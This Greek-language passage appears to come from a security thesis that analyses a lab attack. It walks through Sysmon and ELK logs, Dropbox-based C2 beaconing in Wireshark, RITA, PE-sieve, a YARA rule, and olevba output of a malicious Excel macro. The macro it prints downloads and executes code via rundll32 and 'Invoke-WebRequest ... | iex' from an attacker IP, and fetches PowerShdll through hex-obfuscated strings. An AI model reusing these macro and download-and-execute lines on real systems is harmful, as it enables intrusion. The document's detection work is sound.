Το δέκατο σημαντικό συμβάν αφορά το privilege escalation και σχετίζεται με τη δημιουργία μίας νέας διεργασίας (Sysmon Event ID 1 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 455). Παρατηρείται πως στο πεδίο command line έχει καταγραφεί ο κώδικας που χρησιμοποιήθηκε στα πλαίσια του σεναρίου επίθεσης. Αξίζει να σημειωθεί πως θα μπορούσε να είχε επιλεγεί η obfuscated μέθοδος που παρουσιάστηκε στο Κεφάλαιο 7.3.1. Επιπλέον, παρατηρείται πως parent διεργασία είναι η διεργασία PowerShell που εκτελέστηκε σε προηγούμενο στάδιο της επίθεσης.



Εικόνα 455. Sysmon Event ID 1

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 456).

```

Oct 9, 2021 @ 07:46:25.362 input.type: log agent.ip: 192.168.66.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazu-manager data.win.eventdata.originalFileName: PowerShell.EXE
data.win.eventdata.image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe data.win.eventdata.product: Microsoft Windows Operating System
data.win.eventdata.parentProcessGuid: {bc993c8c-a98c-6161-d502-00000001600} data.win.eventdata.description: Windows PowerShell data.win.eventdata.logonGuid: {bc993c8c-6665-6161-4fd0-
0a0000000000} data.win.eventdata.parentCommandLine: \"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe\" -noP -windowstyle hidden -encoded
S0B6ACqAJABQAFMAVgBFAHIAUwBpAG8AdqBUAEACQgBIAHIAcwBpAE8ATgBUAGEAQgBMAEUAlgBQAFMAVgBFAFIAcwBp

```

Εικόνα 456. ELK Stack - Sysmon Event ID 1

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 457).

```

data.win.system.message
Process Create:
RuleName: -
UtcTime: 2021-10-09 14:46:23.113
ProcessGuid: {bc993c8c-ab3f-6161-dd02-00000001600}
ProcessId: 11108
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft Windows Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -noP -windowstyle hidden -encoded SQBmACgAJAB0AFMAVg8LAHIAc

```


Εικόνα 457. ELK Stack - Sysmon Event ID 1 Detailed

Από την ανάλυση του .pcapng αρχείου μέσω του Wireshark προκύπτουν τα παρακάτω αποτελέσματα. Στις εικόνες που ακολουθούν παρατηρείται η επικοινωνία του θύματος με τις IP διευθύνσεις 162.125.66.14 και 162.125.66.19 (Dropbox). Πιο συγκεκριμένα, στην Εικόνα 458 τα callbacks του θύματος στην IP διεύθυνση 162.125.66.14 πραγματοποιούνται περίπου κάθε 60 δευτερόλεπτα (60 δευτερόλεπτα delay και 0% jitter).

9245	19m 58.177059s	162.125.66.14	192.168.65.159	TLSv1..	901 Application Data
9246	19m 58.277039s	162.125.66.14	192.168.65.159	TCP	901 [TCP Retransmission] 443 → 58782 [PSH, ACK] Seq=3
9247	19m 58.277075s	192.168.65.159	162.125.66.14	TCP	54 58782 → 443 [ACK] Seq=2088 Ack=4351 Win=63393 Len
121...	20m 58.203953s	192.168.65.159	162.125.66.14	TLSv1..	386 Application Data
121...	20m 58.204200s	162.125.66.14	192.168.65.159	TCP	60 443 → 58782 [ACK] Seq=4351 Ack=2420 Win=64240 Len
121...	20m 58.477124s	162.125.66.14	192.168.65.159	TLSv1..	901 Application Data
121...	20m 58.577682s	162.125.66.14	192.168.65.159	TCP	901 [TCP Retransmission] 443 → 58782 [PSH, ACK] Seq=4
121...	20m 58.577715s	192.168.65.159	162.125.66.14	TCP	54 58782 → 443 [ACK] Seq=2420 Ack=5190 Win=64240 Len
123...	21m 58.498851s	192.168.65.159	162.125.66.14	TLSv1..	386 Application Data
123...	21m 58.499114s	162.125.66.14	192.168.65.159	TCP	60 443 → 58782 [ACK] Seq=5198 Ack=2752 Win=64240 Len
123...	21m 58.701524s	162.125.66.14	192.168.65.159	TLSv1..	901 Application Data
123...	21m 58.788071s	192.168.65.159	162.125.66.14	TCP	54 58782 → 443 [ACK] Seq=2752 Ack=6045 Win=63393 Len
135...	22m 58.735411s	192.168.65.159	162.125.66.14	TLSv1..	386 Application Data
135...	22m 58.735608s	162.125.66.14	192.168.65.159	TCP	60 443 → 58782 [ACK] Seq=6045 Ack=3084 Win=64240 Len
135...	22m 58.942623s	162.125.66.14	192.168.65.159	TLSv1..	901 Application Data
135...	22m 59.043768s	162.125.66.14	192.168.65.159	TCP	901 [TCP Retransmission] 443 → 58782 [PSH, ACK] Seq=6
135...	22m 59.043801s	192.168.65.159	162.125.66.14	TCP	54 58782 → 443 [ACK] Seq=3084 Ack=6892 Win=64240 Len
141...	23m 58.963846s	192.168.65.159	162.125.66.14	TLSv1..	386 Application Data
141...	23m 58.964101s	162.125.66.14	192.168.65.159	TCP	60 443 → 58782 [ACK] Seq=6892 Ack=3416 Win=64240 Len
141...	23m 59.245040s	162.125.66.14	192.168.65.159	TLSv1..	901 Application Data

Εικόνα 458. Callbacks Κάθε 60 Δευτερόλεπτα

Με τη δημιουργία του Dropbox listener, το θύμα αλληλεπιδρά με τη συγκεκριμένη υπηρεσία cloud και επομένως παραμένει κρυφή η υποδομή του επιτιθέμενου. Επιπλέον, λόγω της χρήσης της εν λόγω υπηρεσίας στο συγκεκριμένο σενάριο, η δικτυακή κίνηση παραμένει διαρκώς κρυπτογραφημένη, όπως φαίνεται στην Εικόνα 459. Με αυτόν τον τρόπο η ανίχνευση της beaconing δραστηριότητας καθίσταται δυσκολότερη.




Εικόνα 459. Κρυπτογραφημένη Κίνηση

Αντίστοιχα, στην Εικόνα 460 τα callbacks του θύματος στην IP διεύθυνση 162.125.66.19 πραγματοποιούνται περίπου κάθε 60 δευτερόλεπτα (60 δευτερόλεπτα delay και 0% jitter).

333...	45m 52.225447s	162.125.66.19	192.168.65.159	TLSv1...	900 Application Data
333...	45m 52.290276s	192.168.65.159	162.125.66.19	TCP	54 59005 → 443 [ACK] Seq=748 Ack=962 Win=63279 Len=0
336...	46m 54.400717s	192.168.65.159	162.125.66.19	TLSv1...	282 Application Data
336...	46m 54.400947s	162.125.66.19	192.168.65.159	TCP	60 443 → 59005 [ACK] Seq=962 Ack=976 Win=64240 Len=0
336...	46m 54.400971s	192.168.65.159	162.125.66.19	TLSv1...	126 Application Data
336...	46m 54.401077s	162.125.66.19	192.168.65.159	TCP	60 443 → 59005 [ACK] Seq=962 Ack=1048 Win=64240 Len=0
336...	46m 56.263710s	162.125.66.19	192.168.65.159	TLSv1...	900 Application Data
336...	46m 56.363923s	162.125.66.19	192.168.65.159	TCP	900 [TCP Retransmission] 443 → 59005 [PSH, ACK] Seq=962 Ack=1048 Win=64240 Len=0
337...	46m 56.363958s	192.168.65.159	162.125.66.19	TCP	54 59005 → 443 [ACK] Seq=1048 Ack=1808 Win=64240 Len=0
338...	47m 58.175462s	192.168.65.159	162.125.66.19	TLSv1...	282 Application Data
338...	47m 58.175675s	162.125.66.19	192.168.65.159	TCP	60 443 → 59005 [ACK] Seq=1808 Ack=1276 Win=64240 Len=0
338...	47m 58.175696s	192.168.65.159	162.125.66.19	TLSv1...	126 Application Data
338...	47m 58.175839s	162.125.66.19	192.168.65.159	TCP	60 443 → 59005 [ACK] Seq=1808 Ack=1348 Win=64240 Len=0

Εικόνα 460. Callbacks Κάθε 60 Δευτερόλεπτα

Και σε αυτήν την περίπτωση η δικτυακή κίνηση παραμένει διαρκώς κρυπτογραφημένη, όπως φαίνεται στην Εικόνα 461.



Εικόνα 461. Κρυπτογραφημένη Κίνηση

Προκειμένου να εκτελεστεί το εργαλείο RITA, είναι απαραίτητη η μετατροπή του .pcapng αρχείου που προέκυψε από το Wireshark σε logs συγκεκριμένου μορφότυπου (format). Όπως έχει ήδη τονιστεί, το εργαλείο Zeek [118], το οποίο αποτελεί εναλλακτική του Suricata, προσφέρει τη δυνατότητα μετατροπής του συγκεκριμένου αρχείου σε logs. Για παράδειγμα, το αρχείο Attack_Scenario_3.pcapng μετατρέπεται στα .log αρχεία που φαίνονται στην Εικόνα 462 χρησιμοποιώντας την παρακάτω εντολή.

```
[root@localhost test3]# ls
Attack_Scenario_3.pcapng
[root@localhost test3]# zeek -C -r Attack_Scenario_3.pcapng
[root@localhost test3]# ls
Attack_Scenario_3.pcapng  dhcp.log  http.log  ntp.log  smb_mapping.log  x509.log
conn.log                 dns.log  kerberos.log  packet_filter.log  ssl.log
dce_rpc.log              files.log  ntlm.log  smb_files.log  weird.log
[root@localhost test3]#
```

Εικόνα 462. Μετατροπή του .pcapng Αρχείου σε Zeek logs

Στη συνέχεια, με την εντολή που ακολουθεί (Εικόνα 463), τα .log αρχεία φορτώνονται στη βάση με όνομα Attack3.


```

[root@localhost test3]# rita import /home/user/test3/* Attack3

[+] Importing [/home/user/test3/Attack_Scenario_3.pcapng /home/user/test3/conn.log /home/user/test3/dce_rpc.log /home/user/test3/dhcp.log /home/user/test3/dns.log /home/user/test3/files.log /home/user/test3/http.log /home/user/test3/kerberos.log /home/user/test3/ntlm.log /home/user/test3/ntp.log /home/user/test3/packet_filter.log /home/user/test3/smb_files.log /home/user/test3/smb_mapping.log /home/user/test3/ssl.log /home/user/test3/weird.log /home/user/test3/x509.log]:
[-] Verifying log files have not been previously parsed into the target dataset ...
[-] Processing batch 1 of 1
[-] Parsing logs to: Attack3 ...
[-] Parsing /home/user/test3/conn.log -> Attack3
[-] Parsing /home/user/test3/dns.log -> Attack3
[-] Parsing /home/user/test3/http.log -> Attack3
[-] Parsing /home/user/test3/ssl.log -> Attack3
[-] Host Analysis:          92 / 92 [=====] 100 %
[-] Uconn Analysis:        109 / 109 [=====] 100 %
[-] Exploded DNS Analysis: 163 / 163 [=====] 100 %
[-] Hostname Analysis:     163 / 163 [=====] 100 %
[-] Beacon Analysis:       109 / 109 [=====] 100 %
[-] FQDN Beacon Analysis: 163 / 163 [=====] 100 %
[!] No Proxy Beacon data to analyze
[-] UserAgent Analysis:    5 / 5 [=====] 100 %
[!] No invalid certificate data to analyze
[-] Updating blacklisted peers ...
[-] Indexing log entries ...
[-] Updating metadatabase ...
[-] Done!

```

Εικόνα 463. Δημιουργία Dataset

Με την παρακάτω εντολή παρουσιάζονται τα πέντε sessions που προσομοιάζουν περισσότερο beaconing συμπεριφορά, έχουν δηλαδή το μεγαλύτερο score (Εικόνα 464). Να σημειωθεί ότι σύμφωνα με το documentation του εργαλείου, ένα score μεγαλύτερο του 70% θεωρείται ύποπτο και χρήζει περαιτέρω ανάλυσης. Ωστόσο, προκύπτει ότι τα sessions με IP διευθύνσεις προορισμού 162.125.66.14 και 162.125.66.19 διαθέτουν μικρό score. Αυτό οφείλεται κυρίως στη μικρή χρονική διάρκεια της επίθεσης. Όσο μεγαλύτερη είναι η χρονική διάρκεια μίας επίθεσης τόσο πιο ακριβή είναι τα αποτελέσματα του εργαλείου. Η επίθεση διήρκεσε μόλις δύο ώρες αντί για μέρες ή βδομάδες που διαρκούν οι πραγματικές επιθέσεις.

```

[root@localhost test3]# rita show-beacons Attack3 | head -5
Score,Source IP,Destination IP,Connections,Avg. Bytes,Intvl Range,Size Range,Top Intvl,Top Size,Top
Intvl Count,Top Size Count,Intvl Skew,Size Skew,Intvl Dispersion,Size Dispersion,Total Bytes
0.848,192.168.65.159,239.255.255.250,67,823,107,186,120,804,50,60,0,0,0,0,55170
0.848,192.168.65.159,192.168.65.2,64,366,114,1170,120,288,50,57,0,0,0,0,23472
0.844,192.168.65.1,239.255.255.250,50,811,1321,186,120,804,44,48,0,0,0,0,40572
0.758,192.168.65.158,192.168.65.2,384,432,119,222,1,288,35,62,0.333333,0.0769231,12,6,166011
[root@localhost test3]# rita show-beacons Attack3 | grep "162.125.66"
0.602,192.168.65.159,162.125.66.19,21,4654,662,2560,7,1079,2,11,0.403727,0.113,0,97736
0.302,192.168.65.159,162.125.66.14,46,514731,567,92478,2,7111,6,10,0.57529,-0.569892,72,292,23677654

```

Εικόνα 464. Rita Beacons

Αντίθετα, στις συνδέσεις μεγάλης διάρκειας (Εικόνα 465) εμφανίζονται οι συγκεκριμένες IP διευθύνσεις.

```
[root@localhost test3]# rita show-long-connections Attack3 | head -10
Source IP, Destination IP, Port: Protocol: Service, Duration, State
192.168.65.159, 192.168.65.168, 443: tcp: ssl 1514: tcp: -, 7062.47, closed
192.168.65.159, 162.125.66.14, 443: tcp: - 443: tcp: ssl, 958.694, closed
192.168.65.158, 162.125.66.14, 443: tcp: ssl, 937.607, closed
192.168.65.159, 162.125.66.19, 443: tcp: ssl, 489.297, closed
192.168.65.159, 192.168.65.158, 123: udp: - 53: udp: dns 135: tcp: dce_rpc 49667: tcp: dce_rpc 389: tcp: -, 182.468, closed
192.168.65.159, 152.199.19.161, 443: tcp: ssl, 180.566, closed
192.168.65.159, 2.18.107.211, 80: tcp: http, 165.386, closed
192.168.65.158, 162.125.66.19, 443: tcp: ssl, 164.101, closed
192.168.65.159, 13.107.22.200, 443: tcp: ssl, 148.312, closed
```

Εικόνα 465. Rita Long Connections

Όπως έχει ήδη παρουσιαστεί στο *Κεφάλαιο 4.7.2*, το PE-sieve συμβάλλει στον εντοπισμό κακόβουλης δραστηριότητας χρησιμοποιώντας πληθώρα τεχνικών. Στη συγκεκριμένη περίπτωση, κατά την εκτέλεση του .xls αρχείου, αποδίδεται στη διεργασία το pid 608 (Εικόνα 466).

```
x EXCELEXE | 608 | Running | v1 | 00 | 35,024 K | Disabled
```

Εικόνα 466. Process Identifier του excel.exe

Χωρίς να έχουν ακόμα ενεργοποιηθεί τα macros στο συγκεκριμένο αρχείο, παρατηρούνται συνολικά 18 ύποπτες δραστηριότητες (Εικόνα 467).

```
Administrator: Windows PowerShell
PS C:\Users\vl\Desktop\pe-sieve> .\pe-sieve64.exe /pid 608
PID: 608
Output filter: no filter: dump everything (default)
Dump mode: autodetect (default)
Using raw process!
[*] Scanning: C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE
[*] Scanning: C:\Windows\SysWoW64\ntdll.dll
[*] Scanning: C:\Windows\SysWoW64\kernel32.dll
[*] Scanning: C:\Windows\SysWoW64\KERNELBASE.dll
[*] Scanning: C:\Windows\SysWoW64\apphelp.dll
[*] Scanning: C:\Windows\SysWoW64\ole32.dll
[*] Scanning: C:\Windows\SysWoW64\ucrtbase.dll

---
PID: 608
---
SUMMARY:
Total scanned: 181
Skipped: 0
-
Hooked: 9
Replaced: 0
Hdrs Modified: 0
IAT Hooks: 0
Implanted: 0
Unreachable files: 9
Other: 9
-
Total suspicious: 18
```

Εικόνα 467. Αποτέλεσμα του Εργαλείου PE-sieve Πριν την Ενεργοποίηση των Macros


Επιπλέον, κατά την ενεργοποίησή τους από το χρήστη οι ύποπτες δραστηριότητες αυξάνονται σε 20 (Εικόνα 468).

```
Administrator: Windows PowerShell
PS C:\Users\vl\Desktop\pe-sieve> .\pe-sieve64.exe /pid 608
PID: 608
Output filter: no filter: dump everything (default)
Dump mode: autodetect (default)
Using raw process!
[*] Scanning: C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE
[*] Scanning: C:\Windows\SysWoW64\ntdll.dll
[*] Scanning: C:\Windows\SysWoW64\kernel32.dll
[*] Scanning: C:\Windows\SysWoW64\KERNELBASE.dll
[*] Scanning: C:\Windows\SysWoW64\apphelp.dll
[*] Scanning: C:\Windows\SysWoW64\ole32.dll

---
PID: 608
---
SUMMARY:
Total scanned: 183
Skipped: 0
-
Hooked: 9
Replaced: 0
Hdrs Modified: 0
IAT Hooks: 0
Implanted: 0
Unreachable files: 11
Other: 11
-
Total suspicious: 20
```

Εικόνα 468. Αποτέλεσμα του Εργαλείου PE-sieve Μετά την Ενεργοποίηση των Macros

Αναφορικά με το εργαλείο YARA, χρησιμοποιούνται οι παρακάτω κανόνες στατικής ανίχνευσης. Πρόκειται για ορισμένα strings (π.χ., ονόματα ύποπτων συναρτήσεων) τα οποία αν συνδυαστούν ενδέχεται να σχετίζονται με κακόβουλη δραστηριότητα. Να σημειωθεί πως τα strings είναι απολύτως υποθετικά δεδομένου ότι στόχος είναι η παρουσίαση του συγκεκριμένου εργαλείου. Το αποτέλεσμα της ανάλυσης είναι 1, επομένως αληθές (Εικόνα 469). Πιο συγκεκριμένα, δεδομένου ότι ικανοποιείται τουλάχιστον ένας, ανά κατηγορία, από τους παρακάτω κανόνες, το .xls αρχείο ενδέχεται να σχετίζεται με κακόβουλη δραστηριότητα.



```
PS C:\Users\v1\Desktop\yara-v4.1.2-1693-win64> cat .\attack3_office_macro.yara
rule attack3_office_macro
{
  meta :
    description = "custom rule"
  strings:
    $auto1 = "AutoOpen"
    $auto2 = "AutoClose"
    $auto3 = "Workbook_Open"
    $auto4 = "Document_Open"
    $auto5 = "Workbook_Close"
    $macro1 = "ThisWorkbook"
    $macro2 = "Sheet1"
    $macro3 = "Sheet2"
    $macro4 = "Sheet3"
    $string1 = "TEMP"
    $string2 = "powershell"
    $string3 = "powershell"
    $string4 = ".dll"
    $string5 = "System32"
    $string6 = ".exe"
    $string7 = "Invoke-WebRequest"
  condition:
    1 of ($auto*) and 1 of ($macro*) and 1 of ($string*)
}
PS C:\Users\v1\Desktop\yara-v4.1.2-1693-win64> .\yara64.exe -c .\attack3_office_macro.yara C:\Users\v1\Desktop\Attack_Scenario_3\Important.xls
```

Εικόνα 469. Εκτέλεση Εργαλείου YARA

Χρησιμοποιώντας το εργαλείο olenba, που αποτελεί μέρος της σουίτας oletools, προκύπτουν τα παρακάτω αποτελέσματα. Αρχικά, το εργαλείο εξάγει τον obfuscated .vba κώδικα που περιέχει το excel αρχείο (Εικόνα 470).



```
VBA MACRO ThisWorkbook
in file: Important.xls - OLE stream: 'ThisWorkbook'
-----
Sub Workbook_Open()
okuhatijdomvamqrl
End Sub
Public Function okuhatijdomvamqrl() As Variant
omlauptnydhddf
Dim chowisfkjogyoql As String
chowisfkjogyoql = "C:\Windows\System32\rundll32.exe " & Environ("TEMP") & "\powershell.dll,main . { Invoke-WebRequest -useb http://192.168.1.8:8000/calc } ^
| iex;"
ppljtgvd chowisfkjogyoql
End Function
Sub omlauptnydhddf()
Dim jdoizebdkycxmzjtgd As String
jdoizebdkycxmzjtgd = Environ("TEMP") & "\powershell.dll"
```

Εικόνα 470. Εκτέλεση Εργαλείου Olenba

Στη συνέχεια, κατηγοριοποιεί και αποτυπώνει αναλυτικά τις ύποπτες συναρτήσεις και συμβολοσειρές που περιέχονται στον .vba κώδικα (Εικόνα 471).

Type	Keyword	Description
AutoExec	Workbook_Open	Runs when the Excel Workbook is opened
Suspicious	Environ	May read system environment variables
Suspicious	Open	May open a file
Suspicious	Write	May write to a file (if combined with Open)
Suspicious	SaveToFile	May create a text file
Suspicious	Run	May run an executable file or a system command
Suspicious	Create	May execute file or a system command through WMI
Suspicious	ShowWindow	May hide the application
Suspicious	CreateObject	May create an OLE object
Suspicious	GetObject	May get an OLE object with a running instance
Suspicious	Windows	May enumerate application windows (if combined with Shell.Application object)
Suspicious	Chr	May attempt to obfuscate specific strings (use option --deobf to deobfuscate)
Suspicious	Shell	May run an executable file or a system command (obfuscation: Hex)
Suspicious	Hex Strings	Hex-encoded strings were detected, may be used to obfuscate strings (option --decode to see all)
IOC	http://192.168.1.8:8000/calc	URL
IOC	192.168.1.8	IPv4 address
IOC	rundll32.exe	Executable file name
IOC	powershell.dll	Executable file name

Εικόνα 471. Αποτέλεσμα Εργαλείου Olevba - Suspicious IOCs

Όπως παρατηρείται στο τμήμα της Εικόνας 472, μέσω του κακόβουλου κώδικα πραγματοποιείται σύνδεση στο github για τη λήψη του εργαλείου PowerShdll [173]. Το εν λόγω εργαλείο έχει αναλυθεί περαιτέρω στο Κεφάλαιο 7.3.1.

IOC	https://github.com/p3nt4/PowerShdll/raw/master/dll/bi	URL (obfuscation: Hex)
IOC	https://github.com/p3nt4/PowerShdll/raw/master/dll/bin/x86/Release/PowerShdll.dll	URL (obfuscation: Hex)
IOC	PowerShdll.dll	Executable file name (obfuscation: Hex)
Hex String	https://github.com/p3nt4/PowerShdll/raw/master/dll/bi	68747470733a2f2f6769746875622e636f6d2f70336e74342f506f7765725368646c6c2f7261772f6d61737465722f646c6c2f6269
Hex String	n/x64/Release/PowerShdll.dll	6e2f7836342f52656c656173652f506f7765725368646c6c2e646c6c
Hex String	https://github.com/p3nt4/PowerShdll/raw/master/dll/bin/x86/Release/PowerShdll.dll	68747470733a2f2f6769746875622e636f6d2f70336e74342f506f7765725368646c6c2f7261772f6d61737465722f646c6c2f62696e2f7838362f52656c656173652f
Hex String	PowerShdll.dll	506f7765725368646c6c2e646c6c
Hex String	MSXML2.Se	4d53584d4c322e5365
Hex String	rverXMLHTTP.6.0	72766572584d4c485454502e362e30
Hex String	ADODB.Str	41444f44422e537472
Hex String	winmgmts:\\.\\root\\cimv2	77696e6d676d74733a5c5c2e5c726f6f745c63696d7632
Hex String	Win32_ProcessS	57696e33325f50726f6365737353
Hex String	tartup	746172747570
Hex String	winmgmts:\\.\\root\\cimv2:Win32_Processes	77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57696e33325f50726f63657373
Hex String	WScript.	575363726970742e
Hex String	Shell	5368656c6c

Εικόνα 472. Αποτέλεσμα Εργαλείου Olevba - Strings

Επιπλέον, το εργαλείο ανιχνεύει την τεχνική VBA stomping (Εικόνα 473), η οποία έχει αναλυθεί εκτενώς στο Κεφάλαιο 4.7.7.

```
Suspicious VBA Stomping VBA Stomping was detected: the VBA source code and P-code are different, this may have been used to hide malicious code
```

Εικόνα 473. Αποτέλεσμα Εργαλείου Olevba - VBA Stomping

Από το εργαλείο MacroRaptor της σουίτας oletools, προκύπτει το παρακάτω αποτέλεσμα (Εικόνα 474). Το εν λόγω εργαλείο κατηγοριοποιεί το αρχείο ως ύποπτο, σε συντομότερο χρόνο σε σχέση με το olevba. Ωστόσο, δεν παρέχει την ίδια λεπτομερή ανάλυση των IOCs που οδηγούν στο συγκεκριμένο συμπέρασμα.

```
MacroRaptor 0.56.2 - http://decalage.info/python/oletools
This is work in progress, please report issues at https://github.com/decalage2/oletools/issues
Result | Flags | Type | File
-----+-----+-----+-----
SUSPICIOUS | AWX | OLE | Important.xls
Flags: A=AutoExec, W=Write, X=Execute
Exit code: 20 - SUSPICIOUS
```

Εικόνα 474. Αποτέλεσμα Εργαλείου MacroRaptor

Σύμφωνα με το εργαλείο Hybrid Analysis προκύπτουν τα ακόλουθα αποτελέσματα (Εικόνα 475). Το .xls αρχείο κατατάσσεται ως κακόβουλο δεδομένου ότι πετυχαίνει ανίχνευση από AVs της τάξης του 69% και συνολικό threat score 96%.


Analysis Overview

Submission name: Important.xls
Size: 79KB
Type: xls office
Mime: application/vnd.ms-excel
SHA256: 77aba03c17ad82006b8db872ef9222e4a1851508785d7546ca0afee247db69dd
Last Anti-Virus Scan: 10/16/2021 11:41:17 (UTC)
Last Sandbox Report: 10/16/2021 11:41:10 (UTC)

malicious
AV Detection: 69%
Labeled as: VB.EmoDId: 32.C6299665

Εικόνα 475. Αποτελέσματα Εργαλείου Hybrid Analysis

Πιο συγκεκριμένα, τα αποτελέσματα του Falcon EDR [145] και των AV λύσεων αναλύονται στην Εικόνα 476.



Εικόνα 476. Αποτελέσματα Falcon EDR και AV Λύσεων

